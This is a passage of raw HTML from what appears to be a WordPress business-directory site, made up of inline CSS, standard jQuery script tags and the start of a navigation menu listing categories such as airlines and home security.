.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id="global-styles-inline-css" type="text/css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id="wpdiscuz-frontend-css-inline-css" type="text/css">#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#ff451f;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#ff451f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#ff451f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #ff451f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#ff451f}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #ff451f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #ff451f}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#d36000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#d36000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#d36000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #d36000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#d36000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #d36000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #d36000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#327324;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#327324}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#327324}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#327324}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #327324}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #327324}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#a240cd;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#a240cd}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#a240cd}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#a240cd}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #a240cd}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #a240cd}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#31839e;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#31839e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#31839e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#31839e}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #31839e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #31839e}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#07B290;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#07B290}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#07B290}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#07B290}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #07B290}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#07B290}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #07B290}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #07B290}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#898989;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#898989}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #898989}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #0073e6}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#0073e6}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #0073e6}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#0073e6}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#0073e6}#wpdcom .wpd-comment-status .wpd-sticky{color:#0073e6}#wpdcom .wpd-thread-filter .wpdf-active{color:#0073e6;border-bottom-color:#0073e6}#wpdcom .wpd-comment-info-bar{border:1px dashed #338feb;background:#e6f1fd}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#0073e6}#wpdcom .wpd-filter-view-all:hover{background:#0073e6}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#0073e6}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#0073e6}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #0073e6}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#0073e6;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#0073e6;border:1px solid #80b9f3}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#0073e6}#wpd-bubble-wrapper > div{background-color:#0073e6}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#0073e6}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#0073e6;border-right-color:#0073e6}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#0073e6;border-right-color:#0073e6}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#0073e6}.wpd-inline-icon-count{background-color:#0073e6}.wpd-inline-icon-count::before{border-right-color:#0073e6}.wpd-inline-form-wrapper::before{border-bottom-color:#0073e6}.wpd-inline-form-question{background-color:#0073e6}.wpd-inline-form{background-color:#0073e6}.wpd-last-inline-comments-wrapper{border-color:#0073e6}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#0073e6}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#0073e6}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#0073e6}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}</style><style id="ez-toc-inline-css" type="text/css">div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 600;}div#ez-toc-container ul li {font-size: 96%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 94%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, disc) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, disc) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }</style><style id="rocket-lazyload-inline-css" type="text/css">.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(../../wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}</style> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin/><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&amp;display=swap"/><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&amp;display=swap" media="all"/><style>div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 3px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					 #ajaxsearchlite1 .probox, div.asl_w .probox {
    margin: 0;
    padding: 6px;
    height: 28px;
    background-color: #fff;
border: 2px solid #de6464;
}</style><link rel="icon" href="../../wp-content/uploads/2023/12/icon-cfs.png" sizes="32x32"/><link rel="icon" href="../../wp-content/uploads/2023/12/icon-cfs.png" sizes="192x192"/><link rel="apple-touch-icon" href="../../wp-content/uploads/2023/12/icon-cfs.png"/><meta name="msapplication-TileImage" content="https://www.contactforsupport.com/wp-content/uploads/2023/12/icon-cfs.png"/><style type="text/css" id="wp-custom-css">#ajaxsearchlite1 .probox, div.asl_w .probox {
  margin: 0;
  padding: 16px;
  height: 28px;
  background-color: #fff;
  border: 2px solid rgba(6, 21, 62, 0.1) !important;
}
	#ajaxsearchlite1 .probox, div.asl_w .probox {
  margin: 0;
  padding: 8px 10px;
  height: 28px;
  background-color: #fff;
  border: 2px solid rgba(6, 21, 62, 0.1) !important;
}
div.asl_w .probox .promagnifier .innericon svg {
  fill: rgb(33, 37, 41);
}.entry-content img{height:100%!important;}
.related-posts img{height:100%!important;}
.related-posts .card-title{height: 5.6em!important;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="page-template-default page page-id-100524 page-child parent-pageid-59803 wp-custom-logo wp-embed-responsive"><header id="mainheader"><nav class="navbar navbar-expand-lg navbar-light justify-content-center"><div class="container">
<a class="navbar-brand fw-bold" href="/">
<img width="114" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%2044'%3E%3C/svg%3E" alt="ContactForSupport" class="custom-logo" data-lazy-src="../../wp-content/uploads/2023/12/logo-cfs-new.png"><noscript><img width="114" height="44" src="../../wp-content/uploads/2023/12/logo-cfs-new.png" alt="ContactForSupport" class="custom-logo"></noscript>						</a>
<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button><div class="collapse navbar-collapse" id="navbarSupportedContent"><ul id="menu-primary-menu" class="navbar-nav ms-auto justify-content-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22431 nav-item"><a title="Business Directory" href="/" class="nav-link">Business Directory</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-22432 nav-item"><a title="Browse Categories" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-22432">Browse Categories</a><ul class="dropdown-menu" aria-labelledby="menu-item-22432" role="menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22645 nav-item"><a title="Airlines" href="../../airlines/" class="dropdown-item">Airlines</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-96090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96090 nav-item"><a title="Airlines Office" href="../../airlines-office/" class="dropdown-item">Airlines Office</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-32477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32477 nav-item"><a title="Airport" href="../../airport/" class="dropdown-item">Airport</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22681 nav-item"><a title="Travel" href="../../travel/" class="dropdown-item">Travel</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22663 nav-item"><a title="Home Security" href="../../home-security/" class="dropdown-item">Home Security</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22664 nav-item"><a title="Home Warranty" href="../../home-warranty/" class="dropdown-item">Home Warranty</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22648" class="menu-item 